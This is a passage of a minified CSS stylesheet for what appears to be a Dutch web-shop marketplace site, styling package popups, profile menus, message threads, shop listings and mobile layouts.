.filter-boxes{margin-bottom:10px;margin-top:10px}.wsk-paginate{padding-left:267px;padding-top:10px;float:left}.wsk-paginate a{margin-left:5px;margin-right:5px}@media only screen and (max-width: 767px){.wsk-paginate{width:100%;padding-left:0;text-align:center}}.mobile-sms-bar .btn-primary,.upgrade-bar .btn-primary{height:34px;padding-top:0;line-height:30px;background-color:#fb8009;border-color:#c56608;border:0;border-bottom:solid #c56608 2px}.mobile-sms-bar .btn-primary:before,.upgrade-bar .btn-primary:before{display:none}.body-aanbod .mobile-sms-bar,.body-aanbod .upgrade-bar{margin-top:0px}.select-package{position:fixed;top:150px;max-width:900px;left:50%;margin-left:-450px;right:auto;height:auto;background:#394657;border-radius:2px;padding:25px;z-index:10002;color:#fff}.ios .select-package{height:100%}.ios .sell-form-p{overflow:scroll}.select-package .option{float:left;width:33.3%;margin:0px;padding:10px;z-index:799;text-align:center;padding-bottom:10px}.select-package .option.vert em{display:block;height:120px}.select-package .option .bg{background:#f2f3f4;border:solid #ccc 1px;color:#394657;height:320px}.select-package .option .bg.last-option{height:150px}.select-package .option .bg.last-option>div{padding-left:30px}.select-package .option .bg.last-option button{float:right;margin:40px}@media screen and (max-width: 712px){.select-package .option .bg.last-option{height:320px}.select-package .option .bg.last-option>div{padding-left:0px}.select-package .option .bg.last-option button{float:none;margin:30px}}.select-package .option .bg.buy{height:360px}.select-package .option h2{font-size:2em;line-height:2em;height:60px}.select-package .option h3{font-size:1.9em;font-weight:500;margin-bottom:10px}.select-package .option.membership ul{list-style:none}.select-package .option.membership ul li:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"";color:#fa800a;margin-left:-10px;margin-right:10px}.select-package .option.membership ul li.pro:before{font:normal normal normal 14px/1 Arial;content:"⭐";margin-left:-14px}.select-package .option.membership.month-1{height:93px}.select-package .option.membership.month-1 .bg.buy{height:75px}.select-package .option.membership.month-1 li:before{color:#ccc}.select-package .option.membership.month-1 .btn{float:right;margin-top:10px;margin-right:10px}@media screen and (max-width: 767px){.select-package .option.membership.month-1{height:180px}.select-package .option.membership.month-1 .bg.buy{height:160px}.select-package .option.membership.month-1 .btn{display:inline-block;float:none}}.select-package .option .renew-col-ad{background-color:#ececec;border-top:solid #e1e1e1 1px;border-bottom:solid #e1e1e1 1px;width:100%;padding:3px;float:left;margin-top:15px;margin-bottom:15px;text-align:left}.select-package .option .renew-col-ad span{float:right;width:80%;padding-left:5px}.select-package .option .renew-col-ad span.has-check{width:70%}.select-package .option .renew-col-ad input{float:left;margin-left:10px}.select-package .option .renew-col-ad img{width:30px;transform:rotate(8deg);float:left;margin-top:5px;margin-left:15px;margin-right:2px}.select-package .option .renew-col-ad label{font-weight:normal}.select-package .option:hover{-webkit-transform:scale(1.049, 1.049);-moz-transform:scale(1.049, 1.049);-ms-transform:scale(1.049, 1.049);transform:scale(1.049, 1.049);transition:all .1s ease-in 0s;visibility:visible;z-index:800}.select-package h2{margin-bottom:0;font-size:36px}.select-package h3{margin-bottom:0;margin-top:0}.select-package button.call2action{background:#fa800a}@media screen and (max-width: 712px){.select-package{width:100%;position:absolute;top:0;margin-left:0;left:0;right:0;padding-top:0}.select-package .option{width:100%;height:auto;margin-left:0}h1{line-height:26px}h2{font-size:20px !important;line-height:30px}h3{font-weight:500}.select-package h3{display:block}.select-package .option.highlighted{padding-top:20px}.select-package .option.highlighted:before{margin-top:-25px;margin-bottom:0}button.btn{padding-top:0;line-height:10px}em{font-size:.9em}}@media screen and (max-width: 712px)and (max-height: 720px){h1,h2{margin:0}.select-package .option{margin-top:5px;margin-bottom:5px}}@media screen and (max-width: 712px){.select-package .option .btn.fixed{margin-top:0}#bills h3{display:none}#bills .table th{display:none}#bills .table tr{display:block;float:left;width:100%}#bills .table td{display:block;float:left}#bills .table td.bill-date{width:33.33%}#bills .table td.bill-nr,#bills .table td.bill-amount{width:33.33%}#bills .table td.bill-desc{width:100%}#bills .table td.bill-desc{border-bottom:0}#bills .table td.bill-dl,#bills .table td.bill-status{height:42px;width:50%;border-bottom:solid #ccc 3px}}.package-back{display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);z-index:10001}.filteren-button{visibility:hidden;width:1px;margin-right:-1px}.filter-label{display:none}@media only screen and (max-width: 1150px){.new-shops{width:70%;margin-right:-20px;margin-top:0px}.new-shops .show-row .props{width:60%}}@media only screen and (max-width: 1067px){.new-shops .show-row .props{width:55%}}@media only screen and (max-width: 975px){.new-shops{width:100%;margin-right:-20px}.new-shops .show-row .props{width:50%}}@media only screen and (max-width: 790px){.new-shops{width:60%;margin-right:0px;padding-left:20px;padding-right:20px}}@media only screen and (max-width: 767px){.new-shops{width:100%}.body- .new-shops,.body-fr .new-shops{float:left;width:100%}.new-shops .show-row .bg-padding{padding-bottom:60px}.new-shops .rbox{bottom:15px;margin-left:0;text-align:center}.new-shops .show-row .props{width:100%;padding-left:0}.new-shops .show-row .icon{position:absolute;zoom:.4;left:10px}.new-shops .show-row h5{padding-left:45px;margin-bottom:5px;min-height:40px}.rightcol h4{float:left;width:45%;clear:both}.rightcol strong{float:left;width:45%;margin-left:0}.rightcol div{float:left;width:100%}.rightcol .book-com{float:left}.rightcol .book-com .stores{margin-top:30px}.new-filter-col,.active-filters{display:none}.aanbod .col-sm-12,.aanbod-startups .col-sm-12{padding-left:0}.filter-label{display:block;color:#333;font-style:italic;border:solid #333 1px;border-radius:6px;text-align:center;float:left;width:calc(100% - 40px);margin-left:20px;margin-bottom:15px;margin-top:-50px}.filteren-button:checked+label{border-color:#fa800a;color:#fa800a}.filteren-button:checked+label+.new-filter-col{display:block;padding:0;margin-top:-10px;margin-left:20px;margin-right:20px}.upgrade-account{padding-bottom:160px}.upgrade-account .btn-order-upgrade{width:100%}.upgrade-account i.fa{margin-left:0}.upgrade-account h1{font-size:1.5em}.upgrade-account .payment-methods{position:absolute;bottom:10px;right:10px;width:auto !important;left:10px;height:140px;top:auto !important;text-align:center}.upgrade-account .payment-methods div{display:inline-block}.balloon{top:0;left:0;right:0;bottom:0;margin-left:0;border-radius:0}input[type=text],input[type=password],input[type=number],textarea,textarea.form-control,select{width:100%}}.su-filter-col .filter-icon,.su-filter-col .close-icon{background:none}.su-filter-col .su-freesearch{width:100%}body.logged-in .hide-for-accounts{display:none}.aanbod-startups .revenue-tabs{display:none}.bh-balloon{float:right}.profile-page .col-sm-6{padding-left:6px}.profile .col-sm-4{padding-left:0px}.modal-look{position:relative;padding-top:40px;border-radius:3px;background-color:#fff}.modal-look header{position:absolute;top:0;left:0;right:0;background-color:#f2f2f2;padding:5px;padding-left:20px;color:#434343;height:40px;border-bottom:solid #ddd 1px;border-top-left-radius:3px;border-top-right-radius:3px}.modal-look header .title{font-weight:500}.modal-look header .closebutton{float:right;color:#333;margin:0px;font-size:22px}.modal-look header .closebutton:hover{color:#fa800a}.modal-look footer{position:absolute;bottom:0;left:0;right:0;background-color:#f2f2f2;padding:15px;padding-left:20px;color:#434343;border-top:solid #ddd 1px;border-bottom-left-radius:3px;border-bottom-right-radius:3px}.modal-look footer button.btn{margin:0}.star-red{color:#ff9799}.star-green{color:#8adb9e}.star-blue{color:#6695c6}.left-menu ul .menu-messages ul,ul.menu-folders,ul.menu-labels{padding-left:22px}.left-menu ul .menu-messages ul li,ul.menu-folders li,ul.menu-labels li{border-radius:3px;padding:4px;padding-left:5px;cursor:pointer;margin:3px}.left-menu ul .menu-messages ul li:hover,ul.menu-folders li:hover,ul.menu-labels li:hover{background-color:#f6f6f6}.left-menu ul .menu-messages ul li em.fa-edit,.left-menu ul .menu-messages ul li em.fa-save,ul.menu-folders li em.fa-edit,ul.menu-folders li em.fa-save,ul.menu-labels li em.fa-edit,ul.menu-labels li em.fa-save{display:block;float:right;margin-top:6px}ul.menu-folders,ul.menu-labels{list-style:none;float:left;width:50%;margin-left:0;padding-left:0}ul.menu-folders li,ul.menu-labels li{margin-left:0}.messages{border-left:solid #e6e4e5 1px;border-right:solid #e6e4e5 1px;border-bottom:solid #e6e4e5 1px;border-radius:4px;border-collapse:separate !important}.messages th:first-child{border-top-left-radius:4px}.messages th:last-child{border-top-right-radius:4px}.messages th{font-weight:normal}.msg-content .left{float:left;text-align:left}.msg-content .left:before{display:block;content:" ";position:absolute;left:-5px;top:-1px;width:0;height:0;border-style:solid;border-width:10px 5px 0 5px;border-color:#f1f1f1 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.msg-content .right{float:right}.msg-content .right:before{display:block;content:" ";position:absolute;right:-5px;top:-1px;width:0;height:0;border-style:solid;border-width:10px 5px 0 5px;border-color:#f1f1f1 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.msg-content .left,.msg-content .right{position:relative;border:solid #f1f1f1 1px;border-radius:5px;max-width:80%;background:#f8f8f8;margin:10px;padding:10px;padding-top:40px;clear:both;min-width:150px}.msg-upload-count{display:none}.msg-upload-count.active{display:inline-block;background-color:#fa800a;border-radius:80px;color:#fff;width:26px;text-align:center;font-size:13px}.msg-content .msghead{position:absolute;top:0;right:0;left:0;font-size:.7em;padding:2px;border-top-left-radius:5px;border-top-right-radius:5px;background-color:#f1f1f1;border-bottom:solid #e5e5e5 1px;padding-left:10px;height:27px;white-space:nowrap}.approved-message{text-align:center;width:100%;float:left;padding:15px;font-size:.9em}.strikethrough{position:relative;font-size:.9em;margin-right:10px;margin-left:-20px}.strikethrough:before{position:absolute;content:"";left:0;top:50%;right:0;border-top:3px solid red;-webkit-transform:rotate(-10deg);-moz-transform:rotate(-10deg);-ms-transform:rotate(-10deg);-o-transform:rotate(-10deg);transform:rotate(-10deg)}a.aanbod-startups{display:block;float:right;text-align:right;border:solid #ddd 1px;border-radius:5px;padding:8px}@media only screen and (max-width: 600px){a.aanbod-startups{position:absolute;right:3px;top:-20px;background:#fff;border:solid #666 1px;box-shadow:2px 2px 2px rgba(0,0,0,.5)}}.body-aanbod .highlight{color:#fa800a}.body-aanbod .highlight li i{display:inline-block;width:20px}.shop-products{padding:0}.shop-products .col-sm-6 .border,.shop-products .col-sm-4 .border,.shop-products .col-sm-12 .border{margin-top:10px;border:solid #666 1px;border-radius:6px;padding:10px;float:left;width:100%;min-height:200px}.shop-products .col-sm-6 .border a,.shop-products .col-sm-4 .border a,.shop-products .col-sm-12 .border a{display:block;text-align:center}.shop-products .col-sm-6 .border.orange,.shop-products .col-sm-4 .border.orange,.shop-products .col-sm-12 .border.orange{border:solid #fa800a 1px}.shop-products .col-sm-6 .border:hover,.shop-products .col-sm-4 .border:hover,.shop-products .col-sm-12 .border:hover{box-shadow:1px 1px 2px #fa800a}.shop-products .col-sm-6,.shop-products .col-sm-4{padding-left:0}.shop-products .col-sm-6 ul,.shop-products .col-sm-4 ul{margin-bottom:0;padding-left:16px;min-height:120px}.shop-products .col-sm-6 strong,.shop-products .col-sm-4 strong{text-transform:uppercase;font-weight:600;display:block}.shop-products .col-sm-6 .btn-primary,.shop-products .col-sm-4 .btn-primary{float:right;color:#fff;margin-top:14px;margin-left:19px;text-transform:none;background-color:#fb8009;border-color:#c56608;border:0;border-bottom:solid #c56608 2px;font-size:12px;font-weight:600}.shop-products .col-sm-6 .price,.shop-products .col-sm-4 .price{font-weight:900;float:right;display:block;padding-top:25px}.shop-mask{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);z-index:10001}.shop-choice{position:fixed;top:50px;width:800px;left:50%;margin-left:-400px;right:auto;height:auto;background:#fff;border-radius:2px;padding:20px;z-index:10002}@media only screen and (max-width: 767px){.shop-choice{width:100%;top:0;left:0;right:0;margin-left:0;height:100%;overflow-y:scroll;position:fixed;padding:10px;padding-right:20px}}.shop-choice h2{padding:6px;font-size:22px;line-height:18px}.shop-choice ul{text-align:left;margin-top:10px;list-style:none}.shop-choice ul li:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;content:"";color:#999;margin-left:-10px;margin-right:10px}.shop-choice ul li.orange:before{color:#fa800a}.shop-choice .shop-option{border:solid #ccc 1px;position:relative;float:left;width:47%;margin:1.5%;padding:2px;z-index:799;text-align:left;padding-bottom:10px;height:312px}@media only screen and (max-width: 767px){.shop-choice .shop-option{width:100%;height:auto;padding-bottom:80px}}.shop-choice .shop-option .btn{position:absolute;bottom:10px;width:94%;left:3%;background:#fa800a}.shop-choice .shop-option .price{display:block;clear:both;text-align:center;color:#000;font-size:2em;font-weight:600}.shop-choice .shop-option:hover{-webkit-transform:scale(1.049, 1.049);-moz-transform:scale(1.049, 1.049);-ms-transform:scale(1.049, 1.049);transform:scale(1.049, 1.049);transition:all .1s ease-in 0s;-webkit-box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);-moz-box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);visibility:visible;z-index:10003}.shop-choice .orderform input,.shop-choice .orderform select{width:100%;margin-bottom:10px}.content-right{display:grid}.content-right.banner{background-color:#fb9838;color:#fff;margin-bottom:15px}.content-right.banner:hover{cursor:pointer;-webkit-transform:scale(1.049, 1.049);-moz-transform:scale(1.049, 1.049);-ms-transform:scale(1.049, 1.049);transform:scale(1.049, 1.049);transition:all .1s ease-in 0s;-webkit-box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);-moz-box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);box-shadow:1px 1px 12px 0 rgba(0,0,0,.4);visibility:visible;z-index:800}.registration-open body{display:none}.registration-open div.registration,.registration-open div.registration *,.registration-open div.registration .container,.registration-open div.registration .container *{display:block}.lang-nl .trans.en{display:none}.lang-en .trans.nl{display:none}.lang-en .over-wsk{background:#fff}.lang-en .over-wsk h3,.lang-en .over-wsk p{font-size:1.5em;line-height:1.5em}.lang-en .over-wsk .col-sm-6{display:none}.lang-en .over-wsk .col-sm-6#aboutWsk{display:block;display:block;margin-left:auto;margin-right:auto;float:none;width:80%;margin-left:15%}.lang-en .over-wsk #aboutWsk ul{padding-left:130px}.lang-en .over-wsk #aboutWsk ul li{font-size:1.5em;line-height:1.5em}.lang-en .over-wsk .menu-register{margin-left:26%}.lang-en .about-us-container{padding-top:20px}@media only screen and (max-width: 768px){.lang-en .over-wsk #aboutWsk ul{padding-left:0px}.lang-en .over-wsk .menu-register{margin-left:0;margin-top:20px}}.lang-en .msg-detail .msg-menu a.credit-check{display:none}.btn.btn-secondary{border:1px solid #47ab2e;background-color:rgba(0,0,0,0);color:#47ab2e}.btn.btn-secondary:hover{border:1px solid #666}.bg-mask{position:fixed;top:0;left:0;background:rgba(0,0,0,.6);color:#fff;z-index:9999;right:0;bottom:0}.choice-box{position:fixed;width:500px;left:50%;margin-left:-300px;background-color:#fff;top:20%;color:#333;border-radius:3px;text-align:left;padding:15px;padding-top:55px;padding-bottom:65px}.choice-box textarea{height:180px;margin-bottom:10px;width:100%}.choice-box input[input=text],.choice-box select{width:100%}.choice-box span{display:block;margin:3px}.choice-box span label{margin-left:10px}.path-area{padding:30px}.path{border-bottom:solid #fb8009 2px;border-top:solid #fb8009 2px;margin-top:-2px}.path.path-left:before,.path.path-right:before{display:block;border:solid #fb8009 2px;content:"1";position:absolute;border-radius:40px;width:50px;height:50px;background-color:#fff;left:50%;margin-top:-25px;text-align:center;weight:bold;color:#fb8009;font-size:1.8em;line-height:42px}.path.path-left.path-2:before,.path.path-right.path-2:before{content:"2"}.path.path-left.path-3:before,.path.path-right.path-3:before{content:"3"}.path.path-left.path-4:before,.path.path-right.path-4:before{content:"4"}.path.path-left.path-5:before,.path.path-right.path-5:before{content:"5"}.path.path-left{border-left:solid #fb8009 2px;border-bottom-left-radius:40px;border-top-left-radius:40px;margin-right:40px}.path.path-right{border-right:solid #fb8009 2px;border-bottom-right-radius:40px;border-top-right-radius:40px;margin-left:40px}.path.path-right div{padding-left:10px;padding-right:88px}.path div{padding:50px}.path .fa{font-size:3em;display:block;float:right;color:orange;border:solid #169f35 2px;border-radius:20px;width:80px;height:80px;margin-left:20px;right:-20px}.path .fa:before{line-height:1.7em;width:78px;text-align:center;display:inline-block}.intro-kb-ecq{padding-left:30px}.help-me{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);z-index:9999}.help-me .box{max-width:1200px;height:100%;top:0;margin:auto;background:#fff;color:#434343;position:absolute;border-radius:2px;box-shadow:10px 10px 10px;padding-top:0px;font-size:18px;z-index:999;text-align:left;position:relative;overflow:hidden}.help-me .bar{background-color:#f2f2f2;padding:5px;padding-left:20px;color:#434343;height:40px;border-bottom:solid #ddd 1px;text-align:left;border-top-left-radius:2px;border-top-right-radius:2px;position:absolute;top:0;left:0;right:0}.help-me .bar a{display:block;float:right;margin-right:10px;width:10px;height:10px}.help-me .content{margin:0px;min-height:300px;text-align:left;padding:13px;position:absolute;top:40px;left:0px;right:0px;bottom:1px;overflow-y:scroll}.book-com{display:block;background:#f2f3f4;position:relative;height:auto;padding:15px;padding-top:25px;font-size:14px;line-height:1.3em;margin-bottom:30px;padding-bottom:0;color:#777;margin-top:15px}.book-com .txt{padding-left:110px;display:block;line-height:1.6em}.book-com img.cover{position:absolute;left:20px;width:88px;top:25px}.book-com .ako{display:inline;margin-right:10px}.book-com .bol{display:inline;margin-left:10px;margin-right:10px}.book-com .mb{display:inline;margin-left:10px}.book-com .stores{display:inline-block;text-align:center;width:calc(100% + 20px);padding-top:30px;padding-bottom:10px;margin-right:-10px;margin-left:-10px}.book-com .stores img{width:25%}.is-sticky+.book-com{display:none}.is-sticky .navbar-collapse{box-shadow:rgba(0,0,0,.2) 0px 1px 12px}.send_friend_pop_bg{z-index:11998;top:0;left:0;width:100%;height:100%;position:fixed;background-color:rgba(0,0,0,.5)}.send_friend_pop{z-index:11999;display:block;position:fixed;top:0;left:0;width:300px;background-color:#fafafa;box-shadow:1px 1px 3px rgba(0,0,0,.1);border-radius:2px;border:solid #f1f1f1 1px;text-align:left;padding:10px}.send_friend_pop .fw-to{display:block;margin-top:11px;margin-bottom:5px}.send_friend_pop input{width:auto;width:280px;padding:1px 6px}.send_friend_pop input[type=submit]{margin-top:10px}.send_friend_pop .close-friend{display:block;float:right;font-size:1.6em}@media only screen and (max-width: 768px){.send_friend_pop{width:100%;height:100%}.send_friend_pop input{width:100%}}@media only screen and (max-width: 767px){.wso-right{margin-top:0 !important;clear:both}}.wso-right{margin-top:-55px;background-color:#fff;padding:0;font-size:16px}@media only screen and (max-width: 767px){.wso-right{margin-top:0 !important;clear:both}}.body- .wso-right,.body-fr .wso-right{margin-top:-240px}.wso-right h5{width:100%;text-align:left;padding:25px 10px 25px 40px;background-color:#444d58;color:#fff;margin:0;font-size:20px;font-weight:600}.wso-right .form-top{width:100%;color:#444d58;padding:20px 40px 20px 40px;text-align:left;background-color:#f2f3f4;margin-bottom:15px}.wso-right .form-top form{margin-top:16px}.wso-right h6{font-weight:600;font-size:20px;border-bottom:solid #ede 1px;padding-top:8px;padding-bottom:12px;margin-bottom:12px}.wso-right .wso-right-container{margin-top:0;margin-bottom:15px;width:100%;color:#444d58;padding:20px 40px 20px 40px;text-align:left;background-color:#f2f3f4}.wso-right .wso-right-container ul.how-it-works{list-style-type:none;padding:0;margin:0;width:95%}.wso-right .wso-right-container ul.how-it-works li{padding:0;margin:0;padding-left:20px;height:60px;position:relative}.wso-right .wso-right-container ul.how-it-works li:before{content:"";position:absolute;width:11px;height:11px;border-radius:24px;background-color:#272f3a;top:7px;left:0}.wso-right .wso-right-container ul.how-it-works li.connect:after{content:"";position:absolute;width:1px;height:40px;background-color:#a4a4a4;top:22px;left:5px}.wso-right-content h4{font-weight:600;font-size:20px;border-bottom:solid #e2e3e4 1px;padding:15px 0px;margin-left:40px;margin-right:40px;margin-bottom:12px}@media only screen and (max-width: 767px){.wso-right-content{padding:15px;padding-right:15px}}.right-col-profiles{border:solid #ccc 1px}.right-col-profiles h4{width:100%;text-align:left;padding:15px 30px;background-color:#444d58;color:#fff;margin:0;font-size:20px;font-weight:600}.right-col-profiles .the-profiles{padding:30px}.wso-right-menu{border:solid #ccc 1px;margin-bottom:15px}.wso-right-menu .nav.bs-sidenav{margin:40px;margin-top:0}.wso-right-menu li{position:relative;display:block;padding-left:0px}.wso-right-menu li a{padding-left:20px;color:#4d555c}.wso-right-menu li a:hover{background-color:rgba(99,99,99,.1)}.wso-right-menu li a.mainactive{color:#fa800a}.wso-right-menu li:before{content:" ";position:absolute;left:0;top:17px;background-image:url(black_arrow.png);width:6px;height:11px}.wso-video{display:block;background-image:url(webshopovername.nl.jpg);background-size:90%;background-position:center center;background-color:#363b47 !important;height:180px;background-repeat:no-repeat;color:#fff;position:relative;cursor:pointer;border-radius:5px;margin-bottom:15px}.wso-video .vid-play{color:#fff;position:absolute;width:50px;height:50px;display:block;border:solid #fff 2px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;left:50%;top:60px;margin-left:-25px;text-align:center;padding-top:10px;padding-left:5px;font-size:22px}.wso-video:hover{opacity:.7}.wso-video.wso-video-large{background-image:url(video_block_sm.png);background-size:cover;background-color:rgba(0,0,0,0);height:340px}.wso-video.wso-video-large .vid-play{top:150px}.content-header h1{text-transform:none}.page-header h1{text-transform:none}.call2action-kb{clear:both}.call2action-kb a{display:inline-block;text-align:center}.content-right h3{text-transform:uppercase;position:absolute;top:0;background:#fff;color:#111;width:100%;left:0;padding-left:0px;font-size:1.1em;margin-top:0;font-weight:600}.body-profiel .container{width:100%}.body-profiel .pre-header{padding-right:20px}.body-profiel .lang-select{margin-right:20px}@media only screen and (max-width: 767px){.body-profiel .btn{min-width:100px}}.body-profiel .profile-messagecount{display:inline-block;color:#fff;height:40px;margin-left:10px;background-color:#fa800a;border-radius:20px;height:18px;width:18px;line-height:18px;font-size:10px;text-align:center}.body-profiel h1{margin-left:0px;margin-bottom:0;color:#2f3945;font-weight:600;font-size:32px}.body-profiel .col-sm-10 h3{color:#333;font-weight:600;font-size:26px;text-transform:uppercase;width:100%;margin-top:0;padding-top:10px;height:50px;border-bottom:solid #d5d5d5 1px}.body-profiel .content-right,.body-profiel .left-menu{position:relative}.body-profiel .left-menu{margin-bottom:150px;float:left;width:100%;margin-top:30px;border-right:solid #ccc 1px}.body-profiel .left-menu h3{text-transform:uppercase;position:absolute;top:0;background:#fff;color:#111;width:100%;left:0;padding-left:0px;font-size:1.1em;margin-top:0;font-weight:600}.body-profiel .left-menu ul{list-style:none;margin-left:0;padding-left:0;margin-top:0}.body-profiel .left-menu ul li{margin-left:0}.body-profiel .left-menu ul li a i{display:inline-block;width:16px;text-align:center;color:#999}.body-profiel .left-menu ul li a:hover i{color:#666}.body-profiel .left-menu ul li a{display:block;border:none;border-radius:25px;padding:10px;padding-left:0px;padding-right:0;margin-bottom:5px}.body-profiel .left-menu ul li a:hover{border-color:#333;color:#666}.body-profiel .left-menu a i{width:10px;margin-right:10px}.body-profiel .shop-item .icon{width:100px;height:100px;zoom:.4;float:left;margin-right:10px}.body-profiel input[disabled=disabled]{background-color:#fff;border:none}.body-profiel .upgrade-bar{margin-top:0}.body-profiel .menu-icon{display:inline-block;text-align:center}.body-profiel .menu-icon:hover{background-color:#dedede;border-color:#999}.body-profiel li.disabled{opacity:.5;display:none !important}.body-profiel .left-menu ul li.sub a{border-bottom:none;font-size:.9em;padding-left:35px;padding-top:0px}.body-profiel .left-menu ul li.sub a:before{content:".";display:block;position:absolute;left:20px;margin-top:-4px}@media only screen and (max-width: 767px){.body-profiel .left-menu{display:none;float:left;width:100%;padding-top:0;box-shadow:none;border-radius:0;margin-top:10px;margin-bottom:0}.body-profiel .left-menu ul{border:none}.body-profiel .left-menu h3{display:none}.body-profiel .left-menu li{width:49%;float:left}.body-profiel .left-menu ul li a{border:none}.body-profiel .left-menu li{border:solid #f1f2f1 1px;margin-top:-1px;margin-left:-1px;margin-right:-1px}.body-profiel .col-sm-10{width:100%;float:left;padding-left:0}.body-profiel .col-sm-2{padding-left:0}.body-profiel .col-sm-10 h3{border-bottom:none}.body-profiel .left-menu ul li.sub{display:none}.body-profiel .menu-messages li{width:95%}}.body-profiel .accordion h5{color:#333;font-weight:600;font-size:21px;text-transform:uppercase;width:100%;margin-top:0;padding-top:10px;height:50px;border-bottom:solid #d5d5d5 1px}.body-profiel .accordion .card-body{padding-bottom:16px}span.counter{color:#fff;background:#fa800a;width:16px;height:16px;display:block;float:right;margin-right:5px;margin-top:5px;border-radius:20px;padding:0;font-size:11px;line-height:16px;text-align:center;margin-left:12px}.promo-button{display:block;float:left;margin-right:15px}@media only screen and (max-width: 767px){.promo-button{margin-right:0}}.trigger-menu{float:left;width:100%}.top-bar-profile{display:block;float:right;margin-top:35px;margin-right:15px;padding-left:0;padding-right:0}@media only screen and (max-width: 767px){.top-bar-profile{margin-top:15px;width:50%}.top-bar-profile a{width:100%}}@media only screen and (max-width: 780px)and (min-width: 440px){.book-com img.cover{display:inline;position:relative;margin-bottom:50px}.book-com span.txt{padding-left:0}}.book-index{border-top:solid #ccc 1px}.book-index a{display:block;color:#333;border-bottom:solid #ccc 1px;padding:5px;font-weight:600}.books-right{background-color:#f1f1f1;text-align:center;padding:40px;padding-bottom:200px}.books-right img{filter:grayscale(1);width:140px;margin:0}.books-right img.bol{margin-top:-30px;margin-bottom:-30px}.books-right a.btn{display:inline-block;width:220px;height:45px;margin-top:20px;text-decoration:none;font-size:17px;line-height:37px}.aanbod-shops-tabs a{display:inline-block;padding-left:20px;padding-right:20px;color:#999;font-size:1.2em;padding-bottom:10px}.aanbod-shops-tabs a .active-counters{display:none}.aanbod-shops-tabs a.active{color:#fa800a;border-bottom:solid #fa800a 2px}.aanbod-shops-tabs a.active .active-counters{display:inline}.news-shop{font-size:14px}.news-shop a.title{color:#333;text-transform:uppercase;font-weight:600}.news-shop hr{margin-top:10px;margin-bottom:10px}.news-shop a.rmore{text-decoration:underline}.wso-banner{background:#f4f3f4;width:100%;min-height:80px;padding:15px;display:flex;align-items:center;margin-top:30px;margin-bottom:30px}.wso-banner .icon{order:1;margin-right:15px;font-size:3em;color:#fa800a;margin-left:10px}.wso-banner h5{font-size:18px;float:left;padding-top:5px;order:2}.wso-banner .btn{float:right;order:4;height:40px;line-height:41px;min-width:135px;font-size:15px;margin-top:6px}.wso-banner .banner-input{order:3;float:right;background-color:rgba(0,0,0,0);border:none;padding:8px;padding-bottom:0px;border-bottom:solid #ccc 1px;flex-grow:3;margin-right:20px;margin-left:20px}@media only screen and (max-width: 767px){.wso-banner{display:block;float:left;width:100%}.wso-banner .icon,.wso-banner h5,.wso-banner .btn,.wso-banner .banner-input{display:block}.wso-banner .icon{float:right}.wso-banner .banner-input{width:95%}.wso-banner .btn{width:200px;margin-right:calc(50% - 100px)}}.grecaptcha-badge{bottom:-100px !important}.account-search-pop{z-index:12010;position:fixed;left:60px;right:60px;top:60px;background:#394657;color:#ccc;padding:30px;overflow-y:auto;bottom:60px;padding-bottom:100px}.account-search-pop .col-sm-10,.account-search-pop form{max-width:900px;margin-left:auto;margin-right:auto}.account-search-pop .col-sm-10{float:none}.account-search-pop hr{border-color:#666}.account-search-pop .col-sm-7{width:66%;padding:0}.body-profiel .account-search-pop .col-sm-10 h3{color:#fff;text-transform:none;align:center;border-bottom:solid #666 1px;text-align:center;font-size:22px;font-weight:300;line-height:30px}.area-text-accordion .card-header{cursor:pointer}.area-text-accordion h5{font-size:15px}.whatsapp-button{display:none;border-radius:10px;padding:3px 6px;margin-top:0;display:inline-block;font-size:.9em;cursor:pointer}@media only screen and (max-width: 767px){.whatsapp-button i{font-size:.8em}}.shadow-container{box-shadow:1px 1px 5px rgba(0,0,0,.5)}@media(min-width: 992px)and (max-width: 1199px){.form-bottom form .form-links{width:190px}.more-features-box-text{margin-top:30px;padding-left:0}.more-features-box-text:first-child{margin-top:0}.always-beautiful-box-text-left{padding-right:0}.always-beautiful-box-text-left:first-child{margin-top:0}.how-it-works-box-icon .how-it-works-step{left:75px}.testimonial-list .testimonial-image{width:20%}.testimonial-list .testimonial-text{width:80%}}@media(min-width: 768px)and (max-width: 991px){.section-description p{padding:0}.form-bottom form .form-links{display:block;width:auto;margin-top:15px}.more-features-box{float:none;width:auto}.more-features-box-text{margin-top:30px;padding-left:0;text-align:center}.more-features-box-text:first-child{margin-top:50px}.more-features-box-text-icon{float:none;display:inline-block}.more-features-box-text h3{float:none;width:auto;margin-top:20px}.more-features-box-text-description{float:none;width:auto}.always-beautiful-box{float:none;width:auto}.always-beautiful-box-text{margin-top:30px;padding-left:0;text-align:center}.always-beautiful-box-text-left{padding-right:0}.how-it-works-box-icon .how-it-works-step{left:40px}.testimonial-list .testimonial-image{width:25%}.testimonial-list .testimonial-text{width:75%}}@media(max-width: 767px){.navbar{padding-top:0}.navbar.navbar-no-bg{background:#333;background:rgba(51,51,51,.9)}.navbar-brand{margin-left:15px}.navbar-collapse{border:0}.navbar-inverse ul.navbar-nav li a:hover,.navbar-inverse ul.navbar-nav li a:focus{padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,0)}.navbar-inverse ul.navbar-nav li a.btn-link-2{margin-left:15px;margin-right:15px}.navbar-inverse ul.navbar-nav li a.btn-link-2:hover,.navbar-inverse ul.navbar-nav li a.btn-link-2:focus,.navbar-inverse ul.navbar-nav li a.btn-link-2:active,.navbar-inverse ul.navbar-nav li a.btn-link-2:active:focus{outline:0;opacity:.6;background:rgba(0,0,0,.3);border:1px solid #fff;color:#fff}.top-content .text{padding-top:0;padding-bottom:60px}.top-content .top-big-link{margin-top:25px}.top-content .top-big-link a.btn{margin-top:10px}.form-bottom form 